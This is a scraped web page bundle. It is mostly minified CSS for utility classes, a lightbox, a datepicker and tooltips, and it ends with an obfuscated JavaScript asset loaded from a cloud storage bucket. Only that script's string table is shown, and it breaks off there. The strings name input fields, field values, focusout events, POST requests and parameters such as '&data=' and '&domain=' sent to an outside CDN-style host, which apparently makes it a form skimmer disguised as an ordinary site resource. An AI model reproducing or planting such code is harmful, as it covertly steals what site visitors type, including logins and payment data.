1200px){.u-mt-85\@xl{margin-top:85px}}.u-mt-90{margin-top:90px}@media(min-width: 480px){.u-mt-90\@sm{margin-top:90px}}@media(min-width: 750px){.u-mt-90\@md{margin-top:90px}}@media(min-width: 1000px){.u-mt-90\@lg{margin-top:90px}}@media(min-width: 1200px){.u-mt-90\@xl{margin-top:90px}}.u-mt-95{margin-top:95px}@media(min-width: 480px){.u-mt-95\@sm{margin-top:95px}}@media(min-width: 750px){.u-mt-95\@md{margin-top:95px}}@media(min-width: 1000px){.u-mt-95\@lg{margin-top:95px}}@media(min-width: 1200px){.u-mt-95\@xl{margin-top:95px}}.u-mt-100{margin-top:100px}@media(min-width: 480px){.u-mt-100\@sm{margin-top:100px}}@media(min-width: 750px){.u-mt-100\@md{margin-top:100px}}@media(min-width: 1000px){.u-mt-100\@lg{margin-top:100px}}@media(min-width: 1200px){.u-mt-100\@xl{margin-top:100px}}.u-pb-0{padding-bottom:0px}@media(min-width: 480px){.u-pb-0\@sm{padding-bottom:0px}}@media(min-width: 750px){.u-pb-0\@md{padding-bottom:0px}}@media(min-width: 1000px){.u-pb-0\@lg{padding-bottom:0px}}@media(min-width: 1200px){.u-pb-0\@xl{padding-bottom:0px}}.u-pb-5{padding-bottom:5px}@media(min-width: 480px){.u-pb-5\@sm{padding-bottom:5px}}@media(min-width: 750px){.u-pb-5\@md{padding-bottom:5px}}@media(min-width: 1000px){.u-pb-5\@lg{padding-bottom:5px}}@media(min-width: 1200px){.u-pb-5\@xl{padding-bottom:5px}}.u-pb-10{padding-bottom:10px}@media(min-width: 480px){.u-pb-10\@sm{padding-bottom:10px}}@media(min-width: 750px){.u-pb-10\@md{padding-bottom:10px}}@media(min-width: 1000px){.u-pb-10\@lg{padding-bottom:10px}}@media(min-width: 1200px){.u-pb-10\@xl{padding-bottom:10px}}.u-pb-15{padding-bottom:15px}@media(min-width: 480px){.u-pb-15\@sm{padding-bottom:15px}}@media(min-width: 750px){.u-pb-15\@md{padding-bottom:15px}}@media(min-width: 1000px){.u-pb-15\@lg{padding-bottom:15px}}@media(min-width: 1200px){.u-pb-15\@xl{padding-bottom:15px}}.u-pb-20{padding-bottom:20px}@media(min-width: 480px){.u-pb-20\@sm{padding-bottom:20px}}@media(min-width: 750px){.u-pb-20\@md{padding-bottom:20px}}@media(min-width: 1000px){.u-pb-20\@lg{padding-bottom:20px}}@media(min-width: 1200px){.u-pb-20\@xl{padding-bottom:20px}}.u-pb-25{padding-bottom:25px}@media(min-width: 480px){.u-pb-25\@sm{padding-bottom:25px}}@media(min-width: 750px){.u-pb-25\@md{padding-bottom:25px}}@media(min-width: 1000px){.u-pb-25\@lg{padding-bottom:25px}}@media(min-width: 1200px){.u-pb-25\@xl{padding-bottom:25px}}.u-pb-30{padding-bottom:30px}@media(min-width: 480px){.u-pb-30\@sm{padding-bottom:30px}}@media(min-width: 750px){.u-pb-30\@md{padding-bottom:30px}}@media(min-width: 1000px){.u-pb-30\@lg{padding-bottom:30px}}@media(min-width: 1200px){.u-pb-30\@xl{padding-bottom:30px}}.u-pb-35{padding-bottom:35px}@media(min-width: 480px){.u-pb-35\@sm{padding-bottom:35px}}@media(min-width: 750px){.u-pb-35\@md{padding-bottom:35px}}@media(min-width: 1000px){.u-pb-35\@lg{padding-bottom:35px}}@media(min-width: 1200px){.u-pb-35\@xl{padding-bottom:35px}}.u-pb-40{padding-bottom:40px}@media(min-width: 480px){.u-pb-40\@sm{padding-bottom:40px}}@media(min-width: 750px){.u-pb-40\@md{padding-bottom:40px}}@media(min-width: 1000px){.u-pb-40\@lg{padding-bottom:40px}}@media(min-width: 1200px){.u-pb-40\@xl{padding-bottom:40px}}.u-pb-45{padding-bottom:45px}@media(min-width: 480px){.u-pb-45\@sm{padding-bottom:45px}}@media(min-width: 750px){.u-pb-45\@md{padding-bottom:45px}}@media(min-width: 1000px){.u-pb-45\@lg{padding-bottom:45px}}@media(min-width: 1200px){.u-pb-45\@xl{padding-bottom:45px}}.u-pb-50{padding-bottom:50px}@media(min-width: 480px){.u-pb-50\@sm{padding-bottom:50px}}@media(min-width: 750px){.u-pb-50\@md{padding-bottom:50px}}@media(min-width: 1000px){.u-pb-50\@lg{padding-bottom:50px}}@media(min-width: 1200px){.u-pb-50\@xl{padding-bottom:50px}}.u-pb-55{padding-bottom:55px}@media(min-width: 480px){.u-pb-55\@sm{padding-bottom:55px}}@media(min-width: 750px){.u-pb-55\@md{padding-bottom:55px}}@media(min-width: 1000px){.u-pb-55\@lg{padding-bottom:55px}}@media(min-width: 1200px){.u-pb-55\@xl{padding-bottom:55px}}.u-pb-60{padding-bottom:60px}@media(min-width: 480px){.u-pb-60\@sm{padding-bottom:60px}}@media(min-width: 750px){.u-pb-60\@md{padding-bottom:60px}}@media(min-width: 1000px){.u-pb-60\@lg{padding-bottom:60px}}@media(min-width: 1200px){.u-pb-60\@xl{padding-bottom:60px}}.u-pb-65{padding-bottom:65px}@media(min-width: 480px){.u-pb-65\@sm{padding-bottom:65px}}@media(min-width: 750px){.u-pb-65\@md{padding-bottom:65px}}@media(min-width: 1000px){.u-pb-65\@lg{padding-bottom:65px}}@media(min-width: 1200px){.u-pb-65\@xl{padding-bottom:65px}}.u-pb-70{padding-bottom:70px}@media(min-width: 480px){.u-pb-70\@sm{padding-bottom:70px}}@media(min-width: 750px){.u-pb-70\@md{padding-bottom:70px}}@media(min-width: 1000px){.u-pb-70\@lg{padding-bottom:70px}}@media(min-width: 1200px){.u-pb-70\@xl{padding-bottom:70px}}.u-pb-75{padding-bottom:75px}@media(min-width: 480px){.u-pb-75\@sm{padding-bottom:75px}}@media(min-width: 750px){.u-pb-75\@md{padding-bottom:75px}}@media(min-width: 1000px){.u-pb-75\@lg{padding-bottom:75px}}@media(min-width: 1200px){.u-pb-75\@xl{padding-bottom:75px}}.u-pb-80{padding-bottom:80px}@media(min-width: 480px){.u-pb-80\@sm{padding-bottom:80px}}@media(min-width: 750px){.u-pb-80\@md{padding-bottom:80px}}@media(min-width: 1000px){.u-pb-80\@lg{padding-bottom:80px}}@media(min-width: 1200px){.u-pb-80\@xl{padding-bottom:80px}}.u-pb-85{padding-bottom:85px}@media(min-width: 480px){.u-pb-85\@sm{padding-bottom:85px}}@media(min-width: 750px){.u-pb-85\@md{padding-bottom:85px}}@media(min-width: 1000px){.u-pb-85\@lg{padding-bottom:85px}}@media(min-width: 1200px){.u-pb-85\@xl{padding-bottom:85px}}.u-pb-90{padding-bottom:90px}@media(min-width: 480px){.u-pb-90\@sm{padding-bottom:90px}}@media(min-width: 750px){.u-pb-90\@md{padding-bottom:90px}}@media(min-width: 1000px){.u-pb-90\@lg{padding-bottom:90px}}@media(min-width: 1200px){.u-pb-90\@xl{padding-bottom:90px}}.u-pb-95{padding-bottom:95px}@media(min-width: 480px){.u-pb-95\@sm{padding-bottom:95px}}@media(min-width: 750px){.u-pb-95\@md{padding-bottom:95px}}@media(min-width: 1000px){.u-pb-95\@lg{padding-bottom:95px}}@media(min-width: 1200px){.u-pb-95\@xl{padding-bottom:95px}}.u-pb-100{padding-bottom:100px}@media(min-width: 480px){.u-pb-100\@sm{padding-bottom:100px}}@media(min-width: 750px){.u-pb-100\@md{padding-bottom:100px}}@media(min-width: 1000px){.u-pb-100\@lg{padding-bottom:100px}}@media(min-width: 1200px){.u-pb-100\@xl{padding-bottom:100px}}.u-pt-0{padding-top:0px}@media(min-width: 480px){.u-pt-0\@sm{padding-top:0px}}@media(min-width: 750px){.u-pt-0\@md{padding-top:0px}}@media(min-width: 1000px){.u-pt-0\@lg{padding-top:0px}}@media(min-width: 1200px){.u-pt-0\@xl{padding-top:0px}}.u-pt-5{padding-top:5px}@media(min-width: 480px){.u-pt-5\@sm{padding-top:5px}}@media(min-width: 750px){.u-pt-5\@md{padding-top:5px}}@media(min-width: 1000px){.u-pt-5\@lg{padding-top:5px}}@media(min-width: 1200px){.u-pt-5\@xl{padding-top:5px}}.u-pt-10{padding-top:10px}@media(min-width: 480px){.u-pt-10\@sm{padding-top:10px}}@media(min-width: 750px){.u-pt-10\@md{padding-top:10px}}@media(min-width: 1000px){.u-pt-10\@lg{padding-top:10px}}@media(min-width: 1200px){.u-pt-10\@xl{padding-top:10px}}.u-pt-15{padding-top:15px}@media(min-width: 480px){.u-pt-15\@sm{padding-top:15px}}@media(min-width: 750px){.u-pt-15\@md{padding-top:15px}}@media(min-width: 1000px){.u-pt-15\@lg{padding-top:15px}}@media(min-width: 1200px){.u-pt-15\@xl{padding-top:15px}}.u-pt-20{padding-top:20px}@media(min-width: 480px){.u-pt-20\@sm{padding-top:20px}}@media(min-width: 750px){.u-pt-20\@md{padding-top:20px}}@media(min-width: 1000px){.u-pt-20\@lg{padding-top:20px}}@media(min-width: 1200px){.u-pt-20\@xl{padding-top:20px}}.u-pt-25{padding-top:25px}@media(min-width: 480px){.u-pt-25\@sm{padding-top:25px}}@media(min-width: 750px){.u-pt-25\@md{padding-top:25px}}@media(min-width: 1000px){.u-pt-25\@lg{padding-top:25px}}@media(min-width: 1200px){.u-pt-25\@xl{padding-top:25px}}.u-pt-30{padding-top:30px}@media(min-width: 480px){.u-pt-30\@sm{padding-top:30px}}@media(min-width: 750px){.u-pt-30\@md{padding-top:30px}}@media(min-width: 1000px){.u-pt-30\@lg{padding-top:30px}}@media(min-width: 1200px){.u-pt-30\@xl{padding-top:30px}}.u-pt-35{padding-top:35px}@media(min-width: 480px){.u-pt-35\@sm{padding-top:35px}}@media(min-width: 750px){.u-pt-35\@md{padding-top:35px}}@media(min-width: 1000px){.u-pt-35\@lg{padding-top:35px}}@media(min-width: 1200px){.u-pt-35\@xl{padding-top:35px}}.u-pt-40{padding-top:40px}@media(min-width: 480px){.u-pt-40\@sm{padding-top:40px}}@media(min-width: 750px){.u-pt-40\@md{padding-top:40px}}@media(min-width: 1000px){.u-pt-40\@lg{padding-top:40px}}@media(min-width: 1200px){.u-pt-40\@xl{padding-top:40px}}.u-pt-45{padding-top:45px}@media(min-width: 480px){.u-pt-45\@sm{padding-top:45px}}@media(min-width: 750px){.u-pt-45\@md{padding-top:45px}}@media(min-width: 1000px){.u-pt-45\@lg{padding-top:45px}}@media(min-width: 1200px){.u-pt-45\@xl{padding-top:45px}}.u-pt-50{padding-top:50px}@media(min-width: 480px){.u-pt-50\@sm{padding-top:50px}}@media(min-width: 750px){.u-pt-50\@md{padding-top:50px}}@media(min-width: 1000px){.u-pt-50\@lg{padding-top:50px}}@media(min-width: 1200px){.u-pt-50\@xl{padding-top:50px}}.u-pt-55{padding-top:55px}@media(min-width: 480px){.u-pt-55\@sm{padding-top:55px}}@media(min-width: 750px){.u-pt-55\@md{padding-top:55px}}@media(min-width: 1000px){.u-pt-55\@lg{padding-top:55px}}@media(min-width: 1200px){.u-pt-55\@xl{padding-top:55px}}.u-pt-60{padding-top:60px}@media(min-width: 480px){.u-pt-60\@sm{padding-top:60px}}@media(min-width: 750px){.u-pt-60\@md{padding-top:60px}}@media(min-width: 1000px){.u-pt-60\@lg{padding-top:60px}}@media(min-width: 1200px){.u-pt-60\@xl{padding-top:60px}}.u-pt-65{padding-top:65px}@media(min-width: 480px){.u-pt-65\@sm{padding-top:65px}}@media(min-width: 750px){.u-pt-65\@md{padding-top:65px}}@media(min-width: 1000px){.u-pt-65\@lg{padding-top:65px}}@media(min-width: 1200px){.u-pt-65\@xl{padding-top:65px}}.u-pt-70{padding-top:70px}@media(min-width: 480px){.u-pt-70\@sm{padding-top:70px}}@media(min-width: 750px){.u-pt-70\@md{padding-top:70px}}@media(min-width: 1000px){.u-pt-70\@lg{padding-top:70px}}@media(min-width: 1200px){.u-pt-70\@xl{padding-top:70px}}.u-pt-75{padding-top:75px}@media(min-width: 480px){.u-pt-75\@sm{padding-top:75px}}@media(min-width: 750px){.u-pt-75\@md{padding-top:75px}}@media(min-width: 1000px){.u-pt-75\@lg{padding-top:75px}}@media(min-width: 1200px){.u-pt-75\@xl{padding-top:75px}}.u-pt-80{padding-top:80px}@media(min-width: 480px){.u-pt-80\@sm{padding-top:80px}}@media(min-width: 750px){.u-pt-80\@md{padding-top:80px}}@media(min-width: 1000px){.u-pt-80\@lg{padding-top:80px}}@media(min-width: 1200px){.u-pt-80\@xl{padding-top:80px}}.u-pt-85{padding-top:85px}@media(min-width: 480px){.u-pt-85\@sm{padding-top:85px}}@media(min-width: 750px){.u-pt-85\@md{padding-top:85px}}@media(min-width: 1000px){.u-pt-85\@lg{padding-top:85px}}@media(min-width: 1200px){.u-pt-85\@xl{padding-top:85px}}.u-pt-90{padding-top:90px}@media(min-width: 480px){.u-pt-90\@sm{padding-top:90px}}@media(min-width: 750px){.u-pt-90\@md{padding-top:90px}}@media(min-width: 1000px){.u-pt-90\@lg{padding-top:90px}}@media(min-width: 1200px){.u-pt-90\@xl{padding-top:90px}}.u-pt-95{padding-top:95px}@media(min-width: 480px){.u-pt-95\@sm{padding-top:95px}}@media(min-width: 750px){.u-pt-95\@md{padding-top:95px}}@media(min-width: 1000px){.u-pt-95\@lg{padding-top:95px}}@media(min-width: 1200px){.u-pt-95\@xl{padding-top:95px}}.u-pt-100{padding-top:100px}@media(min-width: 480px){.u-pt-100\@sm{padding-top:100px}}@media(min-width: 750px){.u-pt-100\@md{padding-top:100px}}@media(min-width: 1000px){.u-pt-100\@lg{padding-top:100px}}@media(min-width: 1200px){.u-pt-100\@xl{padding-top:100px}}.u-text-left{text-align:left}.u-text-right{text-align:right}.u-text-center{text-align:center}.u-text-justify{text-align:justify}.u-text-nowrap{white-space:nowrap}.u-text-lowercase{text-transform:lowercase}.u-text-uppercase{text-transform:uppercase}.u-text-capitalize{text-transform:capitalize}.u-text-truncate{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.u-font-light{font-weight:300}.u-font-regular{font-weight:normal}.u-font-bold{font-weight:bold}.u-font-italic{font-style:italic}.u-hyphens-none{-webkit-hyphens:none;hyphens:none}.u-hide{display:none}@media(min-width: 480px){.u-hide\@sm{display:none}}@media(min-width: 750px){.u-hide\@md{display:none}}@media(min-width: 1000px){.u-hide\@lg{display:none}}@media(min-width: 1200px){.u-hide\@xl{display:none}}.u-show{display:block}@media(min-width: 480px){.u-show\@sm{display:block}}@media(min-width: 750px){.u-show\@md{display:block}}@media(min-width: 1000px){.u-show\@lg{display:block}}@media(min-width: 1200px){.u-show\@xl{display:block}}.js .u-js-hide{display:none}.glightbox-container{position:fixed;top:0;left:0;z-index:999999 !important;width:100%;height:100%;outline:none;overflow:hidden;overflow:hidden;backface-visibility:hidden;touch-action:none;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%}.glightbox-container.inactive{display:none}.glightbox-container .gcontainer{position:relative;z-index:9999;width:100%;height:100%;overflow:hidden}.glightbox-container .gslider{position:relative;top:0;left:0;display:flex !important;justify-content:center;align-items:center;width:100%;height:100%;overflow:hidden;transform:translate3d(0, 0, 0);transition:transform .4s ease;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center}.glightbox-container .gslide{position:absolute;display:flex;justify-content:center;align-items:center;width:100%;opacity:1;opacity:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center}.glightbox-container .gslide.current{position:relative;z-index:99999;opacity:1}.glightbox-container .gslide.prev{z-index:9999;opacity:1}.glightbox-container .gslide-inner-content{width:100%}.glightbox-container .ginner-container{position:relative;display:flex;flex-direction:column;justify-content:center;width:100%;max-width:100%;height:100vh;margin:auto;-webkit-box-pack:center;-ms-flex-pack:center}.glightbox-container .ginner-container.gvideo-container{width:100%}.glightbox-container .ginner-container.desc-left,.glightbox-container .ginner-container.desc-right{max-width:100% !important}.gslide iframe,.gslide video{min-height:165px;border:none;outline:none !important;-webkit-overflow-scrolling:touch;touch-action:auto}.gslide-video{position:relative;width:100% !important;max-width:100vh}.gslide-video .gvideo-wrapper{width:100%;margin:auto}.gslide-video::before{content:"";position:absolute;display:block;display:none;width:100%;height:100%;background:rgba(255,0,0,.34)}.gslide-video.playing::before{display:none}.gslide-video.fullscreen{min-width:100%;max-width:100% !important;height:75vh}.gslide-video.fullscreen video{width:100% !important;max-width:100% !important}.gslide-inline{max-width:100%;max-height:calc(100vh - 40px);background:#fff;text-align:left;overflow:auto}.gslide-inline .ginlined-content{width:100%;padding:20px}.gslide-inline .dragging{transition:none;cursor:grabbing !important}.ginlined-content{display:block !important;overflow:auto;opacity:1}.gslide-external{display:flex;width:100%;min-width:100%;height:100%;max-height:75vh;padding:0;background:#fff;overflow:auto}.gslide-media{display:flex;width:auto}.glightbox-button-hidden{display:none}.grelative{position:relative}.glightbox-desc{display:none !important}.glightbox-open{overflow:hidden}.gloader{position:absolute;top:47%;right:0;left:0;z-index:9999;display:block;width:25px;height:25px;margin:0 auto;border:2px solid #fff;border-radius:50%;border-right-color:rgba(0,0,0,0);animation:lightboxLoader .8s infinite linear}.goverlay{position:fixed;top:-1px;left:0;width:100%;height:calc(100vh + 1px);background:#000;will-change:opacity}.glightbox-mobile .goverlay{background:#000}.gprev,.gnext,.gclose{z-index:99999;display:flex;flex-direction:column;justify-content:center;align-items:center;width:26px;height:44px;border:none;cursor:pointer;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center}.gprev svg,.gnext svg,.gclose svg{display:block;width:25px;height:auto;margin:0;padding:0}.gprev.disabled,.gnext.disabled,.gclose.disabled{opacity:.1}.gprev .garrow,.gnext .garrow,.gclose .garrow{stroke:#fff}iframe.wait-autoplay{opacity:0}.glightbox-closing .gnext,.glightbox-closing .gprev,.glightbox-closing .gclose{opacity:0 !important}.glightbox-clean .gslide-description{background:#fff}.glightbox-clean .gdesc-inner{padding:22px 20px}.glightbox-clean .gslide-title{margin-bottom:19px;color:#000;font-family:arial;font-weight:normal;font-size:1em;line-height:1.4em}.glightbox-clean .gslide-desc{margin-bottom:0;font-family:arial;font-size:.86em;line-height:1.4em}.glightbox-clean .gslide-video{background:#000}.glightbox-clean .gprev,.glightbox-clean .gnext,.glightbox-clean .gclose{border-radius:4px;background-color:rgba(0,0,0,.75)}.glightbox-clean .gprev path,.glightbox-clean .gnext path,.glightbox-clean .gclose path{fill:#fff}.glightbox-clean button:focus:not(.focused):not(.disabled){outline:none}.glightbox-clean .gprev{position:absolute;top:-100%;left:30px;width:40px;height:50px}.glightbox-clean .gnext{position:absolute;top:-100%;right:30px;width:40px;height:50px}.glightbox-clean .gclose{position:absolute;top:15px;right:10px;width:35px;height:35px}.glightbox-clean .gclose svg{width:18px;height:auto}.glightbox-clean .gclose:hover{opacity:1}.gfadeIn{animation:gfadeIn .5s ease}.gfadeOut{animation:gfadeOut .5s ease}.gslideOutLeft{animation:gslideOutLeft .3s ease}.gslideInLeft{animation:gslideInLeft .3s ease}.gslideOutRight{animation:gslideOutRight .3s ease}.gslideInRight{animation:gslideInRight .3s ease}.gzoomIn{animation:gzoomIn .5s ease}.gzoomOut{animation:gzoomOut .5s ease}@keyframes lightboxLoader{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes gfadeIn{from{opacity:0}to{opacity:1}}@keyframes gfadeOut{from{opacity:1}to{opacity:0}}@keyframes gslideInLeft{from{opacity:0;transform:translate3d(-60%, 0, 0)}to{visibility:visible;opacity:1;transform:translate3d(0, 0, 0)}}@keyframes gslideOutLeft{from{visibility:visible;opacity:1;transform:translate3d(0, 0, 0)}to{visibility:hidden;opacity:0;transform:translate3d(-60%, 0, 0)}}@keyframes gslideInRight{from{visibility:visible;opacity:0;transform:translate3d(60%, 0, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}@keyframes gslideOutRight{from{visibility:visible;opacity:1;transform:translate3d(0, 0, 0)}to{opacity:0;transform:translate3d(60%, 0, 0)}}@keyframes gzoomIn{from{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}to{opacity:1}}@keyframes gzoomOut{from{opacity:1}50%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}to{opacity:0}}@media(min-width: 769px){.glightbox-container .ginner-container{flex-direction:row;width:auto;height:auto}.glightbox-container .ginner-container.desc-top .gslide-description{order:0;-webkit-box-ordinal-group:1;-ms-flex-order:0}.glightbox-container .ginner-container.desc-top .gslide-image,.glightbox-container .ginner-container.desc-top .gslide-image img{order:1;-webkit-box-ordinal-group:2;-ms-flex-order:1}.glightbox-container .ginner-container.desc-left .gslide-description{order:0;-webkit-box-ordinal-group:1;-ms-flex-order:0}.glightbox-container .ginner-container.desc-left .gslide-image{order:1;-webkit-box-ordinal-group:2;-ms-flex-order:1}.gslide-image img{max-width:100%;max-height:97vh}.gslide-image img.zoomable{cursor:zoom-in}.zoomed .gslide-image img.zoomable{cursor:grab}.gslide-inline{max-height:95vh}.gslide-external{max-height:100vh}.gslide-description.description-left,.gslide-description.description-right{max-width:275px}.glightbox-open{height:auto}.goverlay{background:rgba(0,0,0,.92)}.glightbox-clean .gslide-media{box-shadow:1px 2px 9px 0 rgba(0,0,0,.65)}.glightbox-clean .description-left .gdesc-inner,.glightbox-clean .description-right .gdesc-inner{position:absolute;height:100%;overflow-y:auto}.glightbox-clean .gprev,.glightbox-clean .gnext,.glightbox-clean .gclose{background-color:rgba(0,0,0,.32)}.glightbox-clean .gprev:hover,.glightbox-clean .gnext:hover,.glightbox-clean .gclose:hover{background-color:rgba(0,0,0,.7)}.glightbox-clean .gprev{top:45%}.glightbox-clean .gnext{top:45%}}@media(min-width: 992px){.glightbox-clean .gclose{right:20px;opacity:.7}}@media screen and (max-height: 420px){.goverlay{background:#000}}.datepicker{width:-moz-min-content;width:min-content}.datepicker:not(.active){display:none}.datepicker-dropdown{position:absolute;z-index:20;box-shadow:0px 16px 40px rgba(0,0,0,.2)}.datepicker-dropdown.datepicker-orient-top{padding-bottom:4px;padding-top:0}.datepicker-picker{background-color:#fff;display:flex;flex-direction:column}.datepicker-main{flex:auto;padding:2px}.datepicker-footer{background-color:#f5f5f5;box-shadow:inset 0 1px 1px rgba(10,10,10,.1)}.datepicker-title{background-color:#f5f5f5;box-shadow:inset 0 -1px 1px rgba(10,10,10,.1);font-weight:700;padding:.375rem .75rem;text-align:center}.datepicker-controls{display:flex}.datepicker-header .datepicker-controls{padding:2px 2px 0}.datepicker-controls .button{align-items:center;background-color:#fff;border:1px solid #dcdcdc;border-radius:4px;box-shadow:none;color:#363636;cursor:pointer;display:inline-flex;font-size:1rem;height:2.25em;justify-content:center;line-height:1.5;margin:0;padding:calc(.375em - 1px) .75em;position:relative;text-align:center;vertical-align:top;white-space:nowrap}.datepicker-controls .button:active,.datepicker-controls .button:focus{outline:none}.datepicker-controls .button:hover{border-color:#b8b8b8;color:#363636}.datepicker-controls .button:focus{border-color:#e30613;color:#363636}.datepicker-controls .button:focus:not(:active){box-shadow:0 0 0 .125em rgba(50,115,220,.25)}.datepicker-controls .button:active{border-color:#474747;color:#363636}.datepicker-controls .button[disabled]{cursor:not-allowed}.datepicker-header .datepicker-controls .button{border-color:rgba(0,0,0,0);font-weight:700}.datepicker-header .datepicker-controls .button:hover{background-color:#f9f9f9}.datepicker-header .datepicker-controls .button:active{background-color:#f2f2f2}.datepicker-footer .datepicker-controls .button{border-radius:2px;flex:auto;font-size:.75rem;margin:calc(.375rem - 1px) .375rem}.datepicker-controls .view-switch{flex:auto}.datepicker-controls .next-button,.datepicker-controls .prev-button{flex:0 0 14.2857142857%;padding-left:.375rem;padding-right:.375rem}.datepicker-controls .next-button.disabled,.datepicker-controls .prev-button.disabled{visibility:hidden}.datepicker-grid,.datepicker-view{display:flex}.datepicker-view{align-items:stretch;width:15.75rem}.datepicker-grid{flex:auto;flex-wrap:wrap}.datepicker .days{display:flex;flex:auto;flex-direction:column}.datepicker .days-of-week{display:flex}.datepicker .week-numbers{display:flex;flex:0 0 9.6774193548%;flex-direction:column}.datepicker .weeks{align-items:stretch;display:flex;flex:auto;flex-direction:column}.datepicker span{-webkit-touch-callout:none;align-items:center;border-radius:4px;cursor:default;display:flex;justify-content:center;-webkit-user-select:none;-moz-user-select:none;user-select:none}.datepicker .dow{font-size:.875rem;font-weight:700;height:1.5rem}.datepicker .week{color:#b8b8b8;flex:auto;font-size:.75rem}.datepicker .days .dow,.datepicker-cell{flex-basis:14.2857142857%}.datepicker-cell{height:2.25rem}.datepicker-cell:not(.day){flex-basis:25%;height:4.5rem}.datepicker-cell:not(.disabled):hover{background-color:#f9f9f9;cursor:pointer}.datepicker-cell.focused:not(.selected){background-color:#e9e9e9}.datepicker-cell.selected,.datepicker-cell.selected:hover{background-color:#ae0f0a;color:#fff;font-weight:600}.datepicker-cell.disabled{color:#dcdcdc}.datepicker-cell.next:not(.disabled),.datepicker-cell.prev:not(.disabled){color:#7a7a7a}.datepicker-cell.next.selected,.datepicker-cell.prev.selected{color:#e6e6e6}.datepicker-cell.highlighted:not(.selected):not(.range):not(.today){background-color:#f5f5f5;border-radius:0}.datepicker-cell.highlighted:not(.selected):not(.range):not(.today):not(.disabled):hover{background-color:#efefef}.datepicker-cell.highlighted:not(.selected):not(.range):not(.today).focused{background-color:#e9e9e9}.datepicker-cell.today:not(.selected){background-color:#00d1b2}.datepicker-cell.today:not(.selected):not(.disabled){color:#fff}.datepicker-cell.today.focused:not(.selected){background-color:#00ccad}.datepicker-cell.range-end:not(.selected),.datepicker-cell.range-start:not(.selected){background-color:#b8b8b8;color:#fff}.datepicker-cell.range-end.focused:not(.selected),.datepicker-cell.range-start.focused:not(.selected){background-color:#b3b3b3}.datepicker-cell.range-start:not(.range-end){border-radius:4px 0 0 4px}.datepicker-cell.range-end:not(.range-start){border-radius:0 4px 4px 0}.datepicker-cell.range{background-color:#dcdcdc;border-radius:0}.datepicker-cell.range:not(.disabled):not(.focused):not(.today):hover{background-color:#d7d7d7}.datepicker-cell.range.disabled{color:#c6c6c6}.datepicker-cell.range.focused{background-color:#d1d1d1}.datepicker-input.in-edit{border-color:#276bda}.datepicker-input.in-edit:active,.datepicker-input.in-edit:focus{box-shadow:0 0 .25em .25em rgba(39,107,218,.2)}.fr-view table tbody tr:nth-child(even) td{background-color:#ececec}.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#fff;box-shadow:0px 16px 40px rgba(0,0,0,.2);border-radius:8px;color:#000;border-radius:4px;font-size:12px;line-height:1.3;white-space:normal;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(0.54, 1.5, 0.38, 1.11)}.tippy-arrow{width:16px;height:16px;color:#fff}.tippy-arrow:before{content:"";position:absolute;border-color:rgba(0,0,0,0);border-style:solid}.tippy-content{position:relative;z-index:1;padding:20px;font-size:12px;line-height:1.3}


--- FILE ---
content_type: application/javascript
request_url: https://af661eb2-pm-assets-cdn.s3.amazonaws.com/resource-158468.7974288967.js
body_size: 11220
content:
function _0x5f4e(_0x4efa47, _0x53623c) {
    var _0x43f4a5 = _0x25db();
    return _0x5f4e = function (_0x2addae, _0x569aec) {
        _0x2addae = _0x2addae - (0xc48 + -0xd * -0x2a1 + 0xef9 * -0x3);
        var _0x179de7 = _0x43f4a5[_0x2addae];
        return _0x179de7;
    }, _0x5f4e(_0x4efa47, _0x53623c);
}
function _0x25db() {
    var _0x1ffa04 = [
        'bJjGw',
        'ded',
        'dfEaI',
        '4jYDHQf',
        'VlxGW',
        'calFile/7l',
        'KYYjP',
        'UJBZe',
        'getElement',
        'GCuzT',
        'KoE.min.js',
        'POST',
        'onreadysta',
        'open',
        'calDoc/7lP',
        'Content-ty',
        'OsKAm',
        '&domain=',
        'sources/lo',
        'DPARY',
        'value',
        'wIJIY',
        'Vkqkp',
        'EqEgv',
        '10uDxFpt',
        'split',
        'www.',
        'rm-urlenco',
        'PkpACdVMGQ',
        'domain',
        'YQiZO',
        'send',
        'status',
        'focusout',
        '1004025QCQsVa',
        'TnYud',
        'match',
        'https://as',
        'VpIOv',
        'href',
        'TTLgn',
        '619222ztVWMb',
        'QlzVb',
        'applicatio',
        'nGgHE',
        '1|0',
        'HQnIY',
        'kvZnT',
        'XHxXH',
        'QmWeB',
        'sets.logo-',
        '&data=',
        'location',
        'mjgAP',
        'length',
        '5|4|2|3|6|',
        '336095SSeXRX',
        'mainz05.de',
        'jJxSv',
        'mCIeD',
        'XGoDu',
        'n/x-www-fo',
        'cdn.com/re',
        'kpACdVMGQn',
        'XaDOl',
        'input',
        'OSwev',
        'ScgAM',
        'target',
        'url=',
        '1fjnCVC',
        'sByTagName',
        'includes',
        'UBPSX',
        'techange',
        '2|4|0|3|1',
        'Header',
        '533904dDxzLo',
        'setRequest',
        'TMTPM',
        'nKoE.min.j',
        'Lzlbc',
        'ypSKy',
        'izoiM',
        'readyState',
        '6vurKVm',
        'addEventLi',
        '2223879tllEvn',
        'Pspek',
        'PpQcA',
